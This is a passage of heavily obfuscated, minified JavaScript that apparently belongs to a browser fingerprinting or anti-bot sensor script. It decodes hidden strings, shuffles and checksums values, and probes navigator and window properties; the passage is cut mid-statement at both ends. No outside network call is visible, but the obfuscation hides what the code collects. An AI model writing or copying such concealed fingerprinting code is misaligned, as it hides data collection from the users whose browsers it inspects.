QfF=EC;DM(QfF,M5F[E9F[EC]]);++QfF){Jz()[M5F[QfF]]=Iw(R3(QfF,Fz))?function(){Lm=[];wqF.call(this,rV,[M5F]);return '';}:function(){var BVF=M5F[QfF];var Fs=Jz()[BVF];return function(V2,l2,NKF,WbF){if(Em(arguments.length,EC)){return Fs;}var mqF=wqF(lL,[V2,dS,NKF,WbF]);Jz()[BVF]=function(){return mqF;};return mqF;};}();}}break;case SE:{xUF+=l5;var JbF=HOF[nq];if(SI(JbF,cK)){return p5[CR[sp]][CR[MA]](JbF);}else{JbF-=J9;return p5[CR[sp]][CR[MA]][CR[EC]](null,[Ym(qD(JbF,nA),nV),Ym(cn(JbF,mQ),gL)]);}}break;case w:{return GfF;}break;case UZ:{for(var lGF=EC;DM(lGF,W8[fg()[lC(EC)](np,Ij,Ap)]);lGF=Ym(lGF,MA)){(function(){var TbF=W8[lGF];var jjF=DM(lGF,Fw);zg.push(WNF);var MNF=jjF?I1(typeof A4()[F4(MA)],'undefined')?A4()[F4(EC)](th,T5,Iw(Iw(EC)),Ih):A4()[F4(sp)](NjF,COF,Iw([]),Yp):I1(typeof NA()[ZC(MA)],Ym([],[][[]]))?NA()[ZC(EC)].apply(null,[vd,NJ,DF]):NA()[ZC(MA)].apply(null,[sR,Am,M4]);var Hs=jjF?p5[fg()[lC(CP)].call(null,cc,QL,Dh)]:p5[Tw()[K4(EC)].apply(null,[L4,Ih,OC,NZ])];var m2=Ym(MNF,TbF);tK[m2]=function(){var gjF=Hs(TKF(TbF));tK[m2]=function(){return gjF;};return gjF;};zg.pop();}());}xUF+=MQ;}break;case pZ:{while(DM(UGF,sNF[g3[EC]])){gY()[sNF[UGF]]=Iw(R3(UGF,g8))?function(){gQF=[];wqF.call(this,T5,[sNF]);return '';}:function(){var N2=sNF[UGF];var HEF=gY()[N2];return function(SqF,CQF,Ms,XqF,LFF){if(Em(arguments.length,EC)){return HEF;}var tfF=wqF(IK,[Dh,CQF,Ms,XqF,Am]);gY()[N2]=function(){return tfF;};return tfF;};}();++UGF;}xUF=zG;}break;case Cq:{while(Yh(dGF,EC)){if(I1(vVF[ALF[sp]],p5[ALF[MA]])&&zX(vVF,b5F[ALF[EC]])){if(KY(b5F,DQF)){JjF+=wqF(SE,[OLF]);}return JjF;}if(Em(vVF[ALF[sp]],p5[ALF[MA]])){var WjF=d4[b5F[vVF[EC]][EC]];var gEF=wqF(mH,[dGF,Ym(OLF,zg[R3(zg.length,MA)]),vVF[MA],Zt,WjF]);JjF+=gEF;vVF=vVF[EC];dGF-=Sk(gK,[gEF]);}else if(Em(b5F[vVF][ALF[sp]],p5[ALF[MA]])){var WjF=d4[b5F[vVF][EC]];var gEF=wqF.apply(null,[mH,[dGF,Ym(OLF,zg[R3(zg.length,MA)]),EC,Iw(Iw(EC)),WjF]]);JjF+=gEF;dGF-=Sk(gK,[gEF]);}else{JjF+=wqF(SE,[OLF]);OLF+=b5F[vVF];--dGF;};++vVF;}xUF=mO;}break;case lZ:{xUF=Cq;var JjF=Ym([],[]);OLF=R3(NQF,zg[R3(zg.length,MA)]);}break;case PK:{while(Yh(dqF,EC)){if(I1(SNF[g3[sp]],p5[g3[MA]])&&zX(SNF,h5F[g3[EC]])){if(KY(h5F,gQF)){VUF+=wqF(SE,[vqF]);}return VUF;}if(Em(SNF[g3[sp]],p5[g3[MA]])){var cI=pS[h5F[SNF[EC]][EC]];var Q2=wqF(IK,[bR,SNF[MA],Ym(vqF,zg[R3(zg.length,MA)]),dqF,cI]);VUF+=Q2;SNF=SNF[EC];dqF-=Sk(Rj,[Q2]);}else if(Em(h5F[SNF][g3[sp]],p5[g3[MA]])){var cI=pS[h5F[SNF][EC]];var Q2=wqF(IK,[Zt,EC,Ym(vqF,zg[R3(zg.length,MA)]),dqF,cI]);VUF+=Q2;dqF-=Sk(Rj,[Q2]);}else{VUF+=wqF(SE,[vqF]);vqF+=h5F[SNF];--dqF;};++SNF;}xUF=BF;}break;case JH:{xUF=zG;return gk(KZ,[mUF]);}break;case BV:{xUF=zG;return [[nA,LS(Qz),RJ,xh,LS(Fz),nA,Q7,LS(MA)],[],[],[],[Bw,Gp,LS(g8),Yp,LS(Gp)],[lh,LS(p0),rH,xh],[],[LS(lh),b1,LS(xh)],[],[LS(Fz),p0,Q7]];}break;case UN:{xUF=PK;vqF=R3(ONF,zg[R3(zg.length,MA)]);}break;case CL:{xUF+=LK;while(Yh(F2,EC)){if(I1(MqF[hS[sp]],p5[hS[MA]])&&zX(MqF,Ls[hS[EC]])){if(KY(Ls,MS)){jfF+=wqF(SE,[CEF]);}return jfF;}if(Em(MqF[hS[sp]],p5[hS[MA]])){var TGF=fv[Ls[MqF[EC]][EC]];var II=wqF(nZ,[Iw(Iw(EC)),MqF[MA],Iw(EC),TGF,F2,Ym(CEF,zg[R3(zg.length,MA)])]);jfF+=II;MqF=MqF[EC];F2-=Sk(pV,[II]);}else if(Em(Ls[MqF][hS[sp]],p5[hS[MA]])){var TGF=fv[Ls[MqF][EC]];var II=wqF.call(null,nZ,[OX,EC,Lp,TGF,F2,Ym(CEF,zg[R3(zg.length,MA)])]);jfF+=II;F2-=Sk(pV,[II]);}else{jfF+=wqF(SE,[CEF]);CEF+=Ls[MqF];--F2;};++MqF;}}break;case BF:{return VUF;}break;case TL:{var jfF=Ym([],[]);xUF=CL;CEF=R3(F5F,zg[R3(zg.length,MA)]);}break;case xj:{for(var FqF=EC;DM(FqF,BFF[fg()[lC(EC)](L4,f9,Ap)]);FqF=Ym(FqF,MA)){TEF[NA()[ZC(CP)](g8,Ot,qx)](k2(MQF(BFF[FqF])));}var O9F;return zg.pop(),O9F=TEF,O9F;}break;case hL:{xUF=zG;if(DM(djF,r5F.length)){do{Tw()[r5F[djF]]=Iw(R3(djF,Q7))?function(){return Sk.apply(this,[nG,arguments]);}:function(){var rLF=r5F[djF];return function(I2,q2,MGF,lKF){var bNF=Rt(I2,mB,Ih,lKF);Tw()[rLF]=function(){return bNF;};return bNF;};}();++djF;}while(DM(djF,r5F.length));}}break;case rV:{var M5F=HOF[nq];xUF+=kf;}break;case IK:{var Y2=HOF[nq];var SNF=HOF[lj];var ONF=HOF[VE];var dqF=HOF[mV];xUF+=bH;var h5F=HOF[I];if(Em(typeof h5F,g3[CP])){h5F=gQF;}var VUF=Ym([],[]);}break;case dH:{xUF=zG;return SQF;}break;case Bf:{if(DM(QGF,ms.length)){do{var TLF=jk(ms,QGF);var NFF=jk(pJ.IG,KFF++);tGF+=wqF(SE,[gT(ph(QNF(TLF),NFF),ph(QNF(NFF),TLF))]);QGF++;}while(DM(QGF,ms.length));}xUF+=cU;}break;case gN:{while(Yh(gUF,EC)){if(I1(LbF[E9F[sp]],p5[E9F[MA]])&&zX(LbF,YGF[E9F[EC]])){if(KY(YGF,Lm)){SQF+=wqF(SE,[q5F]);}return SQF;}if(Em(LbF[E9F[sp]],p5[E9F[MA]])){var pKF=Y8[YGF[LbF[EC]][EC]];var qEF=wqF(lL,[gUF,pKF,LbF[MA],Ym(q5F,zg[R3(zg.length,MA)])]);SQF+=qEF;LbF=LbF[EC];gUF-=Sk(OZ,[qEF]);}else if(Em(YGF[LbF][E9F[sp]],p5[E9F[MA]])){var pKF=Y8[YGF[LbF][EC]];var qEF=wqF(lL,[gUF,pKF,EC,Ym(q5F,zg[R3(zg.length,MA)])]);SQF+=qEF;gUF-=Sk(OZ,[qEF]);}else{SQF+=wqF(SE,[q5F]);q5F+=YGF[LbF];--gUF;};++LbF;}xUF-=Qj;}break;case SQ:{xUF+=jE;return jfF;}break;case AN:{xUF=hL;var r5F=HOF[nq];Kt(r5F[EC]);var djF=EC;}break;case UK:{return gk(sU,[wjF]);}break;case bU:{xUF=zG;for(var F9F=EC;DM(F9F,BEF[ILF[EC]]);++F9F){vt()[BEF[F9F]]=Iw(R3(F9F,Uh))?function(){UEF=[];wqF.call(this,BZ,[BEF]);return '';}:function(){var PGF=BEF[F9F];var gI=vt()[PGF];return function(xEF,kVF,Rs,tI,pbF){if(Em(arguments.length,EC)){return gI;}var XfF=Fp(rV,[xEF,Iw(Iw(EC)),Rs,tI,pt]);vt()[PGF]=function(){return XfF;};return XfF;};}();}}break;case nU:{var A2=HOF[nq];var cFF=HOF[lj];var NqF=Pz[dS];var mUF=Ym([],[]);var IKF=Pz[A2];var S5F=R3(IKF.length,MA);xUF+=U;}break;case BZ:{var BEF=HOF[nq];xUF=bU;}break;case nZ:{var fVF=HOF[nq];var MqF=HOF[lj];var RKF=HOF[VE];xUF=TL;var Ls=HOF[mV];var F2=HOF[I];var F5F=HOF[sU];if(Em(typeof Ls,hS[CP])){Ls=MS;}}break;case ML:{zg.pop();xUF=zG;}break;case lL:{var gUF=HOF[nq];var YGF=HOF[lj];xUF+=XV;var LbF=HOF[VE];var fGF=HOF[mV];if(Em(typeof YGF,E9F[CP])){YGF=Lm;}var SQF=Ym([],[]);q5F=R3(fGF,zg[R3(zg.length,MA)]);}break;case mO:{xUF+=CO;return JjF;}break;case fN:{xUF=zG;if(DM(DUF,WFF[hS[EC]])){do{HC()[WFF[DUF]]=Iw(R3(DUF,MA))?function(){MS=[];wqF.call(this,Sq,[WFF]);return '';}:function(){var vEF=WFF[DUF];var z5F=HC()[vEF];return function(H9F,x2,YLF,mQF,JFF,G5F){if(Em(arguments.length,EC)){return z5F;}var HbF=wqF(nZ,[nw,x2,Sg,Qz,JFF,G5F]);HC()[vEF]=function(){return HbF;};return HbF;};}();++DUF;}while(DM(DUF,WFF[hS[EC]]));}}break;case I5:{if(DM(AbF,vjF.length)){do{fg()[vjF[AbF]]=Iw(R3(AbF,xh))?function(){return Sk.apply(this,[Gq,arguments]);}:function(){var ZEF=vjF[AbF];return function(Zs,PFF,RQF){var nVF=k7.apply(null,[K1,PFF,RQF]);fg()[ZEF]=function(){return nVF;};return nVF;};}();++AbF;}while(DM(AbF,vjF.length));}xUF=zG;}break;case Nj:{xUF=zG;return tGF;}break;case pU:{xUF=UK;for(var lI=R3(X2.length,MA);zX(lI,EC);lI--){var fEF=cn(R3(Ym(lI,gfF),zg[R3(zg.length,MA)]),As.length);var DjF=jk(X2,lI);var BbF=jk(As,fEF);wjF+=wqF(SE,[ph(gT(QNF(DjF),QNF(BbF)),gT(DjF,BbF))]);}}break;case tV:{var W8=HOF[nq];xUF+=Oq;var Fw=HOF[lj];var TKF=Fp(p9,[]);zg.push(mT);}break;case p9:{var vjF=HOF[nq];xUF=I5;GY(vjF[EC]);var AbF=EC;}break;case VN:{xUF+=Aq;while(DM(PEF,CVF.length)){var MOF=jk(CVF,PEF);var BLF=jk(k7.wf,LOF++);GfF+=wqF(SE,[ph(gT(QNF(MOF),QNF(BLF)),gT(MOF,BLF))]);PEF++;}}break;case gK:{var BFF=HOF[nq];var lNF=HOF[lj];var TEF=[];zg.push(Kc);var MQF=Fp(p9,[]);var k2=lNF?p5[Tw()[K4(EC)](L4,j4,vz,bLF)]:p5[I1(typeof fg()[lC(sp)],'undefined')?fg()[lC(CP)](V1,Vh,Dh):fg()[lC(xh)](jM,SKF,d1)];xUF=xj;}break;case mH:{var dGF=HOF[nq];var NQF=HOF[lj];xUF+=IE;var vVF=HOF[VE];var OjF=HOF[mV];var b5F=HOF[I];if(Em(typeof b5F,ALF[CP])){b5F=DQF;}}break;case Vq:{var Bs=HOF[nq];xUF+=cH;var gfF=HOF[lj];var UqF=HOF[VE];var NEF=HOF[mV];var As=Lk[Am];var wjF=Ym([],[]);var X2=Lk[Bs];}break;case fF:{var YI=HOF[nq];var nUF=HOF[lj];var pfF=HOF[VE];var tGF=Ym([],[]);xUF+=EL;var KFF=cn(R3(YI,zg[R3(zg.length,MA)]),K1);var ms=Bk[pfF];var QGF=EC;}break;case Hq:{var rjF=HOF[nq];pJ=function(cGF,RFF,R5F){return wqF.apply(this,[fF,arguments]);};return WC(rjF);}break;case Sq:{xUF-=SL;var WFF=HOF[nq];var DUF=EC;}break;case T5:{var sNF=HOF[nq];var UGF=EC;xUF-=RF;}break;case Wq:{var mLF=HOF[nq];var cQF=HOF[lj];var z2=HOF[VE];var GfF=Ym([],[]);var LOF=cn(R3(cQF,zg[R3(zg.length,MA)]),Fz);var CVF=mz[z2];var PEF=EC;xUF-=JK;}break;case vj:{var TNF=HOF[nq];k7=function(rVF,v5F,IqF){return wqF.apply(this,[Wq,arguments]);};return GY(TNF);}break;case zj:{xUF-=nK;var AUF=HOF[nq];var xbF=HOF[lj];zg.push(lr);var MVF=BP()[I4(CP)].apply(null,[bOF,bR,U4]);for(var vbF=EC;DM(vbF,AUF[fg()[lC(EC)](kC,DF,Ap)]);vbF=Ym(vbF,MA)){var mbF=AUF[Tw()[K4(g8)](mB,jJ,RJ,WG)](vbF);var VfF=xbF[mbF];MVF+=VfF;}}break;}}};var rFF=function(CLF){if(CLF==null)return -1;try{var YNF=0;for(var JOF=0;JOF<CLF["length"];JOF++){var SOF=CLF["charCodeAt"](JOF);if(SOF<128){YNF=YNF+SOF;}}return YNF;}catch(cs){return -2;}};var n2=function bqF(J5F,WOF){'use strict';var kOF=bqF;switch(J5F){case rj:{var bfF=WOF[nq];zg.push(tKF);var RNF;return RNF=bfF&&KY(I1(typeof Vm()[K8(Qz)],'undefined')?Vm()[K8(p0)](Ih,S8):Vm()[K8(p6)].call(null,MKF,TjF),typeof p5[I1(typeof Tw()[K4(FP)],'undefined')?Tw()[K4(sw)](Zl,mB,MA,z4):Tw()[K4(Q7)](wNF,Iw(Iw(MA)),lh,Lx)])&&Em(bfF[fg()[lC(vd)](jJ,G0,Fk)],p5[Tw()[K4(sw)](Zl,xh,g8,z4)])&&I1(bfF,p5[Em(typeof Tw()[K4(cA)],Ym([],[][[]]))?Tw()[K4(Q7)](HUF,Sg,Ap,Vc):Tw()[K4(sw)](Zl,p0,Iw(Iw([])),z4)][Tw()[K4(CP)](xh,C4,jJ,xg)])?NA()[ZC(pt)](TW,US,g0):typeof bfF,zg.pop(),RNF;}break;case cj:{var hfF=WOF[nq];return typeof hfF;}break;case p9:{var tFF=WOF[nq];var zqF=WOF[lj];var OVF=WOF[VE];zg.push(KQF);tFF[zqF]=OVF[BP()[I4(p0)].apply(null,[Tj,NJ,Qd])];zg.pop();}break;case rN:{var cUF=WOF[nq];var JNF=WOF[lj];var CfF=WOF[VE];return cUF[JNF]=CfF;}break;case kQ:{var vI=WOF[nq];var Is=WOF[lj];var UNF=WOF[VE];zg.push(kv);try{var m5F=zg.length;var Ys=Iw([]);var RI;return RI=Sk(kL,[vt()[hY(CP)].apply(null,[rn,Bw,xh,HNF,Yp]),Jz()[Wh(vd)].call(null,Q7,Fz,Lx,kW),Tw()[K4(cW)](bR,TR,pv,HJ),vI.call(Is,UNF)]),zg.pop(),RI;}catch(CGF){zg.splice(R3(m5F,MA),Infinity,kv);var I5F;return I5F=Sk(kL,[Em(typeof vt()[hY(g8)],Ym(BP()[I4(CP)].call(null,pT,O3,U4),[][[]]))?vt()[hY(Uh)].apply(null,[nT,FP,Tc,TUF,QW]):vt()[hY(CP)](rn,Ek,xh,HNF,O3),Tw()[K4(Bw)](Sg,p6,LD,Yz),Tw()[K4(cW)](bR,Uh,nw,HJ),CGF]),zg.pop(),I5F;}zg.pop();}break;case lj:{return this;}break;case qG:{var BUF=WOF[nq];var vOF;zg.push(nfF);return vOF=Sk(kL,[HC()[hw(Yp)](xh,QLF,Zr,VS,rH,UW),BUF]),zg.pop(),vOF;}break;case LF:{return this;}break;case jU:{return this;}break;case dH:{var cOF;zg.push(Bt);return cOF=Em(typeof BP()[I4(Qg)],'undefined')?BP()[I4(mp)](AEF,vz,Gx):BP()[I4(NJ)](INF,Iw(Iw({})),Zd),zg.pop(),cOF;}break;case B9:{var DEF=WOF[nq];zg.push(xh);var rbF=p5[A4()[F4(nA)](cA,BOF,GT,sw)](DEF);var NbF=[];for(var Xs in rbF)NbF[NA()[ZC(CP)](g8,T4,sw)](Xs);NbF[A4()[F4(ZI)](ZI,hVF,Gm,j4)]();var TQF;return TQF=function PjF(){zg.push(r6);for(;NbF[fg()[lC(EC)](gJ,Nw,Ap)];){var pVF=NbF[Vm()[K8(Sg)](Qz,f9)]();if(IR(pVF,rbF)){var RLF;return PjF[Em(typeof BP()[I4(x8)],Ym([],[][[]]))?BP()[I4(mp)](BW,Sg,L3):BP()[I4(p0)](GI,xh,Qd)]=pVF,PjF[A4()[F4(Bw)](Zl,YbF,Iw(Iw({})),O3)]=Iw(MA),zg.pop(),RLF=PjF,RLF;}}PjF[Em(typeof A4()[F4(OC)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[UFF,wR,j4,Av]):A4()[F4(Bw)].apply(null,[Zl,YbF,lh,j4])]=Iw(Jk[p0]);var ljF;return zg.pop(),ljF=PjF,ljF;},zg.pop(),TQF;}break;case U:{zg.push(ZLF);this[A4()[F4(Bw)](Zl,hFF,lh,b1)]=Iw(EC);var xI=this[A4()[F4(jJ)](K1,Tr,QW,Qh)][EC][Tw()[K4(Sg)].apply(null,[Qz,jM,ZI,OKF])];if(Em(Tw()[K4(Bw)].apply(null,[Sg,jM,MA,MJ]),xI[Em(typeof vt()[hY(vd)],Ym([],[][[]]))?vt()[hY(Uh)].apply(null,[sFF,Yp,kY,hVF,LD]):vt()[hY(CP)].apply(null,[rn,Iw({}),xh,I0,Dh])]))throw xI[Tw()[K4(cW)](bR,vz,Iw({}),t8)];var RVF;return RVF=this[I1(typeof NA()[ZC(z0)],Ym([],[][[]]))?NA()[ZC(Fk)](jx,Ap,Nh):NA()[ZC(MA)](Fx,Iw(MA),QVF)],zg.pop(),RVF;}break;case FL:{var sQF=WOF[nq];var jOF=WOF[lj];zg.push(mT);var wLF;var Vs;var vUF;var jbF;var HfF=HC()[hw(rH)].call(null,Yp,SGF,Jd,xh,MA,ST);var RUF=sQF[Vm()[K8(Uh)](cA,SA)](HfF);for(jbF=tK[A4()[F4(sw)].apply(null,[ZT,Vz,Gm,z0])]();DM(jbF,RUF[fg()[lC(EC)].call(null,Lp,Ij,Ap)]);jbF++){wLF=cn(ph(qD(jOF,Fz),Jk[Q7]),RUF[fg()[lC(EC)].apply(null,[KP,Ij,Ap])]);jOF*=Jk[nA];jOF&=tK[fg()[lC(Yp)](Iw(Iw(MA)),fJ,hJ)]();jOF+=Jk[Fz];jOF&=Jk[g8];Vs=cn(ph(qD(jOF,Fz),Jk[Q7]),RUF[fg()[lC(EC)](Iw(Iw([])),Ij,Ap)]);jOF*=Jk[nA];jOF&=Jk[rH];jOF+=Jk[Fz];jOF&=Jk[g8];vUF=RUF[wLF];RUF[wLF]=RUF[Vs];RUF[Vs]=vUF;}var qGF;return qGF=RUF[BP()[I4(lh)].call(null,Rd,Iw({}),K1)](HfF),zg.pop(),qGF;}break;case tV:{var HGF=WOF[nq];zg.push(px);if(I1(typeof HGF,BP()[I4(nA)](IbF,QW,GW))){var XjF;return XjF=BP()[I4(CP)].call(null,GUF,OX,U4),zg.pop(),XjF;}var dOF;return dOF=HGF[A4()[F4(OX)].call(null,HY,DT,sw,lh)](new (p5[I1(typeof HC()[hw(Q7)],'undefined')?HC()[hw(Gp)].call(null,Iw([]),nT,P7,cW,Q7,IGF):HC()[hw(MA)](Ap,SD,cW,Qh,qjF,kz)])(NA()[ZC(Ot)](Zr,C4,BGF),BP()[I4(pt)](dW,Ek,gv)),gY()[LT(vd)](Lp,wg,IVF,MA,nA))[A4()[F4(OX)].call(null,HY,DT,Av,vd)](new (p5[HC()[hw(Gp)](OX,nT,g6,Xz,Q7,IGF)])(HC()[hw(p6)](wP,UKF,lh,Qh,xh,zGF),I1(typeof BP()[I4(K1)],'undefined')?BP()[I4(pt)].apply(null,[dW,Xz,gv]):BP()[I4(mp)].apply(null,[P7,Iw({}),zjF])),NA()[ZC(ZI)](cA,K1,YJ))[I1(typeof A4()[F4(Ot)],Ym([],[][[]]))?A4()[F4(OX)](HY,DT,p6,Iw([])):A4()[F4(sp)](Eg,fh,L4,Bw)](new (p5[Em(typeof HC()[hw(p6)],Ym([],[][[]]))?HC()[hw(MA)].apply(null,[RJ,V5F,ZT,Uh,Gp,p5F]):HC()[hw(Gp)].call(null,QW,nT,Ot,FP,Q7,IGF)])(fg()[lC(Ap)](FP,Jn,Q7),Em(typeof BP()[I4(jJ)],Ym('',[][[]]))?BP()[I4(mp)](EY,j0,GR):BP()[I4(pt)].apply(null,[dW,th,gv])),I1(typeof fg()[lC(p6)],Ym('',[][[]]))?fg()[lC(Zt)].apply(null,[gJ,IVF,pv]):fg()[lC(xh)](Iw({}),zA,nKF))[A4()[F4(OX)](HY,DT,Ot,Av)](new (p5[I1(typeof HC()[hw(MA)],Ym(BP()[I4(CP)](GUF,rh,U4),[][[]]))?HC()[hw(Gp)](Iw({}),nT,Qz,Zt,Q7,IGF):HC()[hw(MA)].call(null,Iw(EC),TVF,Zd,r6,x6,Q5F)])(Tw()[K4(ZI)].call(null,Fk,Q7,Gp,wv),BP()[I4(pt)](dW,bR,gv)),Tw()[K4(Lp)](j4,Iw({}),GT,cT))[A4()[F4(OX)].call(null,HY,DT,Av,j4)](new (p5[HC()[hw(Gp)](Qz,nT,j0,O3,Q7,IGF)])(A4()[F4(Ih)](xD,QFF,vz,Xz),I1(typeof BP()[I4(cW)],'undefined')?BP()[I4(pt)](dW,Ot,gv):BP()[I4(mp)].call(null,HS,p6,zd)),Vm()[K8(Fk)](T4,QM))[A4()[F4(OX)](HY,DT,CP,th)](new (p5[HC()[hw(Gp)](Iw(Iw(EC)),nT,p6,t4,Q7,IGF)])(I1(typeof NA()[ZC(MA)],Ym([],[][[]]))?NA()[ZC(Lp)].call(null,OX,KP,EfF):NA()[ZC(MA)](w6,VS,bT),I1(typeof BP()[I4(Sg)],Ym([],[][[]]))?BP()[I4(pt)].call(null,dW,Qh,gv):BP()[I4(mp)](REF,Bw,hT)),Vm()[K8(L1)].call(null,qW,nd))[A4()[F4(OX)].apply(null,[HY,DT,Iw(Iw(MA)),Iw(Iw([]))])](new (p5[HC()[hw(Gp)](Zt,nT,b1,Gp,Q7,IGF)])(BP()[I4(cW)].call(null,HqF,NJ,ZI),Em(typeof BP()[I4(Zt)],'undefined')?BP()[I4(mp)](NX,RJ,NX):BP()[I4(pt)](dW,LD,gv)),I1(typeof A4()[F4(RJ)],'undefined')?A4()[F4(Gm)](lQF,Xr,US,L1):A4()[F4(sp)](HUF,kFF,Iw(EC),Iw(Iw(EC))))[A4()[F4(OX)](HY,DT,fh,dS)](new (p5[HC()[hw(Gp)].apply(null,[mB,nT,Iw(EC),Ot,Q7,IGF])])(NA()[ZC(OX)].apply(null,[Bt,Uh,HqF]),BP()[I4(pt)](dW,Lp,gv)),A4()[F4(vM)].apply(null,[Zr,T5F,Iw(MA),sX]))[NA()[ZC(jJ)](Bw,Iw({}),qqF)](EC,hJ),zg.pop(),dOF;}break;case LN:{var qLF=WOF[nq];var wQF=WOF[lj];var s5F;zg.push(kx);return s5F=Ym(p5[Vm()[K8(EC)].call(null,cW,EOF)][A4()[F4(vz)](z0,l3,Ap,cc)](Ux(p5[Vm()[K8(EC)](cW,EOF)][Vm()[K8(KP)](Zd,kFF)](),Ym(R3(wQF,qLF),MA))),qLF),zg.pop(),s5F;}break;case EO:{var gbF=WOF[nq];zg.push(cqF);var JGF=new (p5[NA()[ZC(vz)].call(null,L4,sl,dg)])();var tQF=JGF[Em(typeof fg()[lC(Sg)],Ym([],[][[]]))?fg()[lC(xh)](Uh,dx,cv):fg()[lC(Sg)](Bw,H4,K1)](gbF);var zVF=BP()[I4(CP)].call(null,nqF,fh,U4);tQF[A4()[F4(pt)](Ot,AjF,Qz,Zd)](function(QQF){zg.push(JqF);zVF+=p5[BP()[I4(vd)](tm,p6,gJ)][NA()[ZC(g6)](T4,TR,Fx)](QQF);zg.pop();});var YKF;return YKF=p5[BP()[I4(g8)](dg,T4,sX)](zVF),zg.pop(),YKF;}break;case kV:{zg.push(xl);var rfF;return rfF=p5[BP()[I4(Zt)](Ck,mp,j0)][NA()[ZC(ZT)](Jc,Iw(EC),IB)],zg.pop(),rfF;}break;case fV:{zg.push(DS);var GLF;return GLF=new (p5[vt()[hY(nA)](Fc,c7,xh,WQF,lh)])()[Vm()[K8(ZI)](Vd,T8)](),zg.pop(),GLF;}break;case KL:{zg.push(KP);var IEF=[fg()[lC(Fk)].call(null,Iw([]),KEF,Gp),NA()[ZC(ZD)](p0,Up,KjF),vt()[hY(mp)](OD,V1,b1,zt,rH),Em(typeof NA()[ZC(KP)],Ym('',[][[]]))?NA()[ZC(MA)].apply(null,[zjF,p6,DKF]):NA()[ZC(z0)].call(null,KC,Bw,XY),Tw()[K4(vM)].apply(null,[TR,np,Iw(Iw(EC)),jB]),NA()[ZC(KC)](z0,Iw(EC),ls),Vm()[K8(Ih)].apply(null,[Lp,KW]),NA()[ZC(x8)](OD,Jd,Qk),A4()[F4(KC)].apply(null,[Zt,IGF,cW,Iw(Iw(EC))]),Vm()[K8(Gm)].apply(null,[r6,cbF]),Tw()[K4(vz)].call(null,rh,Am,Sg,Gt),vt()[hY(Yp)].apply(null,[Lp,MA,Gp,jx,Ih]),Vm()[K8(vM)](TR,QB),BP()[I4(L1)].call(null,JR,bR,mB),I1(typeof fg()[lC(rh)],Ym([],[][[]]))?fg()[lC(L1)](EC,xD,Bt):fg()[lC(xh)](Iw(Iw(MA)),PKF,Br),I1(typeof NA()[ZC(ZT)],Ym([],[][[]]))?NA()[ZC(Hk)].call(null,np,ZI,WqF):NA()[ZC(MA)](L2,FP,qr),A4()[F4(x8)].apply(null,[K7,qjF,Iw(Iw([])),Up]),BP()[I4(KP)](Qd,z0,r6),A4()[F4(Hk)](C4,INF,dS,ZI),A4()[F4(Qh)].apply(null,[Uh,kw,kC,TR]),NA()[ZC(Qh)](pt,Jc,MD),NA()[ZC(US)].apply(null,[V1,Fk,WR]),NA()[ZC(Am)](EC,Iw(Iw({})),Z9F),NA()[ZC(c7)].call(null,TR,Iw(Iw([])),DOF),BP()[I4(j4)](B5F,j0,K7),vt()[hY(sw)](FP,Am,Jc,EP,nA),BP()[I4(Ot)].apply(null,[Cs,vM,GI])];if(KY(typeof p5[Vm()[K8(j4)].call(null,mp,Bd)][NA()[ZC(VS)](kx,vM,LR)],I1(typeof A4()[F4(sw)],Ym([],[][[]]))?A4()[F4(g8)](Gp,Kd,p6,Iw({})):A4()[F4(sp)].call(null,JVF,xFF,OX,ZD))){var bKF;return zg.pop(),bKF=null,bKF;}var qNF=IEF[fg()[lC(EC)](Iw(MA),l0,Ap)];var kfF=BP()[I4(CP)](vKF,EC,U4);for(var k5F=EC;DM(k5F,qNF);k5F++){var NNF=IEF[k5F];if(I1(p5[Vm()[K8(j4)](mp,Bd)][NA()[ZC(VS)].apply(null,[kx,sX,LR])][NNF],undefined)){kfF=BP()[I4(CP)](vKF,Iw({}),U4)[I1(typeof BP()[I4(Sg)],Ym([],[][[]]))?BP()[I4(g6)](RB,Iw(Iw({})),Hk):BP()[I4(mp)](lqF,c7,Es)](kfF,Em(typeof QR()[gd(nA)],'undefined')?QR()[gd(lh)].apply(null,[nh,xt,bbF,fh,LD]):QR()[gd(p0)].apply(null,[MA,cA,dT,P7,C4]))[BP()[I4(g6)].call(null,RB,Zd,Hk)](k5F);}}var fbF;return zg.pop(),fbF=kfF,fbF;}break;case c9:{var zfF;zg.push(FUF);return zfF=Em(typeof p5[fg()[lC(p0)](Yp,kl,rD)][BP()[I4(ZI)](ZjF,Iw([]),Ek)],Vm()[K8(p0)](Ih,Gc))||Em(typeof p5[fg()[lC(p0)](Iw(MA),kl,rD)][Vm()[K8(vz)](KC,dNF)],Em(typeof Vm()[K8(g6)],'undefined')?Vm()[K8(p6)](dUF,Zt):Vm()[K8(p0)](Ih,Gc))||Em(typeof p5[I1(typeof fg()[lC(p6)],Ym('',[][[]]))?fg()[lC(p0)](Iw(Iw([])),kl,rD):fg()[lC(xh)].call(null,sp,WGF,Lt)][gY()[LT(rH)](Gm,OOF,Bl,P7,Av)],I1(typeof Vm()[K8(RJ)],'undefined')?Vm()[K8(p0)].apply(null,[Ih,Gc]):Vm()[K8(p6)](ZD,EKF)),zg.pop(),zfF;}break;case CH:{zg.push(E8);try{var UVF=zg.length;var OEF=Iw([]);var sUF;return sUF=Iw(Iw(p5[Em(typeof fg()[lC(LD)],Ym([],[][[]]))?fg()[lC(xh)](Zt,ZI,SEF):fg()[lC(p0)].call(null,H7,Hl,rD)][A4()[F4(US)](O3,mJ,Iw([]),nw)])),zg.pop(),sUF;}catch(dFF){zg.splice(R3(UVF,MA),Infinity,E8);var xKF;return zg.pop(),xKF=Iw({}),xKF;}zg.pop();}break;}};var fjF=function(){return tP.apply(this,[nZ,arguments]);};var fI=function(){return tP.apply(this,[nU,arguments]);};var Hr=function(){return gk.apply(this,[vU,arguments]);};var lm=function sI(LGF,kLF){var KfF=sI;do{switch(LGF){case I:{var M2=Ym([],[]);var sOF=pD[qs];LGF+=Dq;for(var rNF=R3(sOF.length,MA);zX(rNF,EC);rNF--){var q9F=cn(R3(Ym(rNF,qKF),zg[R3(zg.length,MA)]),OqF.length);var NfF=jk(sOF,rNF);var UjF=jk(OqF,q9F);M2+=tP(SE,[gT(ph(QNF(NfF),UjF),ph(QNF(UjF),NfF))]);}}break;case Qj:{LGF=YE;if(zX(FLF,EC)){do{tOF+=IjF[FLF];FLF--;}while(zX(FLF,EC));}}break;case MN:{return QbF;}break;case zF:{return gk(rj,[M2]);}break;case N:{if(zX(rUF,EC)){do{hGF+=AOF[rUF];rUF--;}while(zX(rUF,EC));}return hGF;}break;case BZ:{var qs=kLF[nq];var RqF=kLF[lj];var GGF=kLF[VE];LGF=I;var qKF=kLF[mV];var 